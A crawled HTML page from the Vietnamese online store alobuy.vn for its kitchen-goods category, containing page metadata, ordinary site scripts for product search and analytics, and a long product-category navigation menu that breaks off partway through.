

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html
body_size: 35061
content:
<!doctype html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="vi" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Cache-control" content="public">
    <meta http-equiv="cache-control" content="max-age=1" />
    <!--meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"-->
    
    <meta name="geo.region" content="VN" />
    <meta name="geo.placename" content="Ho Chi Minh, Ha Noi" />
    <meta name="geo.position" content="10.793488;106.633107" />
    <meta name="ICBM" content="10.793488, 106.633107" />
	<meta  name="robots" content="index, follow, noodp" />
	<meta  name="googlebot" content="index, follow" />
	<meta name="revisit-after" content="1 days" />
    <link type="image/x-icon" href="https://alobuy.vn/skin/default/images/favicon.ico?v=2" rel="icon" />

	    <meta name="DC.title" content="Bán Bếp ga, Bếp điện từ hồng ngoại, Máy hút mùi giá rẻ tại TPHCM - ALOBUY Việt Nam" />
    <title itemprop="name">Bán Bếp ga, Bếp điện từ hồng ngoại, Máy hút mùi giá rẻ tại TPHCM - ALOBUY Việt Nam</title>
            <meta name="description" content="Những kinh nghiệm khi mua Đồ Dùng Nhà Bếp ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="keywords" content="Bán Bếp ga, Bếp điện từ hồng ngoại, Máy hút mùi giá rẻ tại TPHCM">
        <!-- Open Graph data -->
        <meta property="og:title" content="Bán Bếp ga, Bếp điện từ hồng ngoại, Máy hút mùi giá rẻ tại TPHCM - ALOBUY Việt Nam" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" />
        <meta property="og:image" content="https://alobuy.vn/uploads/category/danhmuc/do-dung-nha-bep.png" />
        <meta property="og:description" content="Những kinh nghiệm khi mua Đồ Dùng Nhà Bếp ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam" />
        <meta property="og:site_name" content="Bán Bếp ga, Bếp điện từ hồng ngoại, Máy hút mùi giá rẻ tại TPHCM - ALOBUY Việt Nam" />
        <meta property="fb:app_id" content="1616649805269934" />
        <!-- Twitter Card data -->
        <meta name="twitter:card" content="product">
        <meta name="twitter:site" content="@ALOBUYvn">
        <meta name="twitter:creator" content="@ALOBUYvn">
        <meta name="twitter:title" content="Bán Bếp ga, Bếp điện từ hồng ngoại, Máy hút mùi giá rẻ tại TPHCM - ALOBUY Việt Nam">
        <meta name="twitter:description" content="Những kinh nghiệm khi mua Đồ Dùng Nhà Bếp ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:image" content="https://alobuy.vn/uploads/category/danhmuc/do-dung-nha-bep.png">
        <meta name="twitter:label1" content="Alobuy">
        <meta name="twitter:data1" content="Những kinh nghiệm khi mua Đồ Dùng Nhà Bếp ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:label2" content="Location">
        <meta name="twitter:data2" content="Ho Chi Minh, Viet Nam">

	    
	        <link rel="alternate" href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" hreflang="vi-vn" />
        <link rel="canonical" href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" itemprop="url" />
		<script type="application/ld+json">
        { 
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : "Bán Bếp ga, Bếp điện từ hồng ngoại, Máy hút mùi giá rẻ tại TPHCM - ALOBUY Việt Nam",
            "url" : "https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html",
            "sameAs" : [ "https://www.facebook.com/www.alobuy.vn","https://twitter.com/ALOBUYvn","https://plus.google.com/u/0/+ALOBUYSEO/posts"]
        }
        </script>
        <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "WebSite",
            "name" : "Bán Bếp ga, Bếp điện từ hồng ngoại, Máy hút mùi giá rẻ tại TPHCM - ALOBUY Việt Nam",
            "alternateName" : "Bán Bếp ga, Bếp điện từ hồng ngoại, Máy hút mùi giá rẻ tại TPHCM - ALOBUY Việt Nam",
            "url" : "https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html"
        }
		</script>
     
        <link rel="next" href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8/0/0/40/"> 
	<script type="text/javascript">
        var site_url = 'https://alobuy.vn/';
        var site = 'https://alobuy.vn/';
        var skin = 'https://alobuy.vn/skin/';
        function trit(o)
        {
            console.log(o) ;
        }
    </script>
<meta name="facebook-domain-verification" content="f5dyf3pladr134kza887qcd7g7h5id" />
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/font-awesome/css/font-awesome.min.css">
<link href="https://alobuy.vn/skin/assets_home/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/default/default.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick-theme.css">
<link href="https://alobuy.vn/skin/assets_home/css/main.css?ver=1768624858" rel="stylesheet">
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<link href="https://alobuy.vn/skin/default/css/news_v2.min.css" rel="stylesheet" type="text/css" />
<script src="https://alobuy.vn/skin/assets_home/js/jquery.min.js"></script>
<script type="text/javascript">
	var site_url = 'https://alobuy.vn/';
	var site = 'https://alobuy.vn/';
	var skin = 'https://alobuy.vn/skin/';
	function trit(o)
	{
		console.log(o) ;
	}
</script>
<script>
$(document).ready(function() {
    $('#productkey').keyup(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 2) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {
                    $("#search_result").html(data);
                    $("#search_result").show();
                }
            });
        }
    });
    $("#productkey").keydown(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 3) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {}
            });
        } else {
            $("#search_result").html('<p align="center">Vui lòng nhập vào ít nhất 3 ký tự!</p>');
        }
    });
});
</script>
 <script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54542733-1', 'auto');
  ga('send', 'pageview');

</script></head><body>
 

<div class="container-fluid head-box">
  <div class="container">
    <div class="row head-search">
      <div class="col-xs-3 logo-box"> <a href="https://alobuy.vn/" title="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"><img src="https://alobuy.vn/skin/default/images/alobuylogo.png" alt="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"/></a> </div>
      <div class="col-xs-7 search-box">
        <div class="box-ads-main-top">
                                      </div>
      </div>
      <div class="col-xs-2 hotro-box">
        <div class="box-counter-products">
          <div class="total-product">
            <p class="number-product">10.000</p>
            <p class="label">Sản phẩm đang bán</p>
          </div>
          <p class="number-person">Hotline: <strong>0919 899 779</strong> để được giúp đỡ!</p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid menu-box">
  <div class="container">
    <div class="row">
      <div class="danhmuc">
        <div id="block_navigation" class="dropdown">
          <button class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown">Danh mục sản phẩm</button>
          <ul class="dropdown-menu">
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" title="Đồ Dùng Nhà Bếp">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dung-nha-bep.png" alt="Đồ Dùng Nhà Bếp"> Đồ Dùng Nhà Bếp </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/flash-sales-ma-giam-gia-517.html" title="Flash Sales - Mã giảm giá">
                    Flash Sales - Mã giảm giá                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-nha-bep-34.html" title="Thiết bị nhà bếp">
                    Thiết bị nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/combo-tron-bo-bep-tu-579.html" title="COMBO Trọn Bộ Bếp từ">&raquo;
                    COMBO Trọn Bộ Bếp từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-doi-309.html" title="Bếp điện từ đôi">&raquo;
                    Bếp điện từ đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-mui-163.html" title="Máy hút mùi">&raquo;
                    Máy hút mùi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-domino-498.html" title="Bếp DOMINO">&raquo;
                    Bếp DOMINO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-rua-chen-bat-345.html" title="Máy rửa chén bát">&raquo;
                    Máy rửa chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-chen-bat-177.html" title="Máy sấy chén bát">&raquo;
                    Máy sấy chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-am-tu-514.html" title="Lò nướng âm tủ">&raquo;
                    Lò nướng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-am-tu-523.html" title="Lò vi sóng âm tủ">&raquo;
                    Lò vi sóng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-lanh-40.html" title="Tủ lạnh">&raquo;
                    Tủ lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-mat-ruou-521.html" title="Tủ mát rượu">&raquo;
                    Tủ mát rượu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-huy-rac-580.html" title="Máy hủy rác">&raquo;
                    Máy hủy rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-3-lo-581.html" title="Bếp điện từ 3 lò">&raquo;
                    Bếp điện từ 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-4-lo-582.html" title="Bếp điện từ 4 lò">&raquo;
                    Bếp điện từ 4 lò                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-chong-dinh-84.html" title="Chảo chống dính">
                    Chảo chống dính                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-hong-ngoai-329.html" title="Bếp điện từ & hồng ngoại">
                    Bếp điện từ & hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-69.html" title="Bếp hồng ngoại">&raquo;
                    Bếp hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-doi-307.html" title="Bếp hồng ngoại đôi">&raquo;
                    Bếp hồng ngoại đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-59.html" title="Bếp điện từ">&raquo;
                    Bếp điện từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-156.html" title="Bếp điện">&raquo;
                    Bếp điện                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/noi-com-bo-noi-26.html" title="Nồi cơm, Bộ nồi">
                    Nồi cơm, Bộ nồi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-61.html" title="Nồi cơm điện">&raquo;
                    Nồi cơm điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-tu-62.html" title="Nồi cơm điện tử">&raquo;
                    Nồi cơm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ap-suat-63.html" title="Nồi áp suất">&raquo;
                    Nồi áp suất                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-cong-nghiep-372.html" title="Nồi cơm điện công nghiệp">&raquo;
                    Nồi cơm điện công nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-lau-dien-64.html" title="Nồi lẩu điện">&raquo;
                    Nồi lẩu điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-u-65.html" title="Nồi ủ">&raquo;
                    Nồi ủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-hap-66.html" title="Nồi hấp">&raquo;
                    Nồi hấp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-noi-canh-67.html" title="Bộ nồi canh">&raquo;
                    Bộ nồi canh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-da-nang-68.html" title="Nồi đa năng">&raquo;
                    Nồi đa năng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-kho-tiem-ham-184.html" title="Nồi kho, tiềm, hâm">&raquo;
                    Nồi kho, tiềm, hâm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-chien-khong-dau-200.html" title="Nồi chiên không dầu">&raquo;
                    Nồi chiên không dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ham-221.html" title="Nồi hầm">&raquo;
                    Nồi hầm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-nau-chao-cho-be-377.html" title="Nồi nấu cháo cho bé">&raquo;
                    Nồi nấu cháo cho bé                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-ga-27.html" title="Bếp ga">
                    Bếp ga                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-hong-ngoai-295.html" title="Bếp ga hồng ngoại">&raquo;
                    Bếp ga hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-hong-ngoai-236.html" title="Bếp ga âm hồng ngoại">&raquo;
                    Bếp ga âm hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-duong-71.html" title="Bếp ga dương">&raquo;
                    Bếp ga dương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-3-lo-70.html" title="Bếp ga âm 3 lò">&raquo;
                    Bếp ga âm 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-170.html" title="Bếp ga âm">&raquo;
                    Bếp ga âm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-don-245.html" title="Bếp ga đơn">&raquo;
                    Bếp ga đơn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-mini-308.html" title="Bếp ga mini">&raquo;
                    Bếp ga mini                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-kho-294.html" title="Đèn khò">&raquo;
                    Đèn khò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/van-dieu-ap-ngat-gas-306.html" title="Van điều áp ngắt gas">&raquo;
                    Van điều áp ngắt gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-gas-366.html" title="Bình Gas">&raquo;
                    Bình Gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-khe-ga-cong-nghiep-367.html" title="Bếp khè Ga Công Nghiệp">&raquo;
                    Bếp khè Ga Công Nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-biogas-512.html" title="Bếp BIOGAS">&raquo;
                    Bếp BIOGAS                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/lo-viba-lo-nuong-28.html" title="Lò viba, Lò nướng">
                    Lò viba, Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-72.html" title="Lò vi sóng">&raquo;
                    Lò vi sóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-73.html" title="Lò nướng">&raquo;
                    Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-thuy-tinh-466.html" title="Lò nướng thủy tinh">&raquo;
                    Lò nướng thủy tinh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-vi-nuong-30.html" title="Chảo & vỉ nướng">
                    Chảo & vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vi-nuong-85.html" title="Vỉ nướng">&raquo;
                    Vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-nuong-327.html" title="Bếp nướng">&raquo;
                    Bếp nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chao-nuong-328.html" title="Chảo nướng">&raquo;
                    Chảo nướng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-nha-bep-459.html" title="Phụ Kiện Nhà Bếp">
                    Phụ Kiện Nhà Bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chau-rua-bat-537.html" title="Chậu rửa bát">&raquo;
                    Chậu rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/voi-rua-bat-538.html" title="Vòi rửa bát">&raquo;
                    Vòi rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gia-treo-ngoai-539.html" title="Giá treo ngoài">&raquo;
                    Giá treo ngoài                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-346.html" title="Phụ Kiện">&raquo;
                    Phụ Kiện                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dien-gia-dung-4.html" title="Đồ Điện Gia Dụng">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dien-gia-dung.png" alt="Đồ Điện Gia Dụng"> Đồ Điện Gia Dụng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-loc-nuoc-171.html" title="Bình lọc nước">
                    Bình lọc nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ban-ui-292.html" title="Bàn ủi">
                    Bàn ủi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-kho-139.html" title="Bàn ủi khô">&raquo;
                    Bàn ủi khô                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-hoi-nuoc-140.html" title="Bàn ủi hơi nước">&raquo;
                    Bàn ủi hơi nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/quat-dien-35.html" title="Quạt điện">
                    Quạt điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hop-246.html" title="Quạt hộp">&raquo;
                    Quạt hộp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-dung-151.html" title="Quạt đứng">&raquo;
                    Quạt đứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-treo-tuong-153.html" title="Quạt treo tường">&raquo;
                    Quạt treo tường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tran-248.html" title="Quạt trần">&raquo;
                    Quạt trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tich-dien-152.html" title="Quạt tích điện">&raquo;
                    Quạt tích điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-thap-214.html" title="Quạt tháp">&raquo;
                    Quạt tháp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hoi-nuoc-phun-suong-154.html" title="Quạt hơi nước phun sương">&raquo;
                    Quạt hơi nước phun sương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-ban-36.html" title="Quạt bàn">&raquo;
                    Quạt bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hut-thong-gio-493.html" title="Quạt hút thông gió">&raquo;
                    Quạt hút thông gió                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xay-may-ep-29.html" title="Máy xay, Máy ép">
                    Máy xay, Máy ép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-sinh-to-76.html" title="Máy xay sinh tố">&raquo;
                    Máy xay sinh tố                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ep-trai-cay-77.html" title="Máy ép trái cây">&raquo;
                    Máy ép trái cây                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-vat-cam-78.html" title="Máy vắt cam">&raquo;
                    Máy vắt cam                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-ep-da-nang-160.html" title="Máy xay ép đa năng">&raquo;
                    Máy xay ép đa năng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-ca-phe-79.html" title="Máy pha cà phê">
                    Máy pha cà phê                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-binh-thuy-31.html" title="Bình đun siêu tốc, Bình thủy">
                    Bình đun siêu tốc, Bình thủy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-57.html" title="Bình đun siêu tốc">&raquo;
                    Bình đun siêu tốc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-thuy-dien-74.html" title="Bình thủy điện">&raquo;
                    Bình thủy điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/am-sac-thuoc-dien-75.html" title="Ấm sắc thuốc điện">&raquo;
                    Ấm sắc thuốc điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-giu-nhiet-254.html" title="Bình giữ nhiệt">&raquo;
                    Bình giữ nhiệt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phich-nuoc-499.html" title="Phích nước">&raquo;
                    Phích nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-che-bien-thuc-pham-33.html" title="Máy chế biến thực phẩm">
                    Máy chế biến thực phẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-banh-hot-dog-176.html" title="Máy làm bánh Hot dog">&raquo;
                    Máy làm bánh Hot dog                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-my-326.html" title="Máy nướng bánh mỳ">&raquo;
                    Máy nướng bánh mỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-mi-tho-nhi-ky-425.html" title="Máy nướng bánh mì Thổ Nhĩ Kỳ">&raquo;
                    Máy nướng bánh mì Thổ Nhĩ Kỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-danh-trung-56.html" title="Máy đánh trứng">&raquo;
                    Máy đánh trứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-chua-81.html" title="Máy làm sữa chua">&raquo;
                    Máy làm sữa chua                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-dau-nanh-80.html" title="Máy làm sữa đậu nành">&raquo;
                    Máy làm sữa đậu nành                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-thit-83.html" title="Máy xay thịt">&raquo;
                    Máy xay thịt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-kem-tuoi-315.html" title="Máy làm kem tươi">&raquo;
                    Máy làm kem tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-toi-den-386.html" title="Máy làm tỏi đen">&raquo;
                    Máy làm tỏi đen                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-mi-tuoi-427.html" title="Máy làm mì tươi">&raquo;
                    Máy làm mì tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hap-va-xay-thuc-an-462.html" title="Máy hấp và xay thức ăn">&raquo;
                    Máy hấp và xay thức ăn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-tra-223.html" title="Máy pha trà">
                    Máy pha trà                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-do-ve-sinh-32.html" title="Máy hút bụi, Đồ vệ sinh">
                    Máy hút bụi, Đồ vệ sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-86.html" title="Máy hút bụi">&raquo;
                    Máy hút bụi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-may-gia-dinh-501.html" title="Máy May Gia Đình">
                    Máy May Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-dien-gia-dinh-515.html" title="Thiết bị điện gia đình">
                    Thiết bị điện gia đình                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tam-nuoc-nong-107.html" title="Máy tắm nước nóng">&raquo;
                    Máy tắm nước nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-nuoc-ro-304.html" title="Máy lọc nước RO">&raquo;
                    Máy lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loi-loc-nuoc-ro-519.html" title="Lõi lọc nước RO">&raquo;
                    Lõi lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cay-nuoc-nong-lanh-305.html" title="Cây nước nóng lạnh">&raquo;
                    Cây nước nóng lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-am-217.html" title="Máy hút ẩm">&raquo;
                    Máy hút ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-khong-khi-220.html" title="Máy lọc không khí">&raquo;
